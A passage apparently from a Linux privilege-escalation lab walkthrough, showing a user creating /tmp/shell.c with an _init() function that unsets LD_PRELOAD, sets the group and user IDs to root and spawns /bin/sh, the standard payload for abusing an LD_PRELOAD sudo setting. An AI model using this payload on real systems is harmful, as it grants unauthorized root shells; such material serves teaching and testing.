 Let’s generate a C-program file inside /tmp directory.
raj@ubuntu:/$ cd /tmp
raj@ubuntu:/tmp$ nano shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}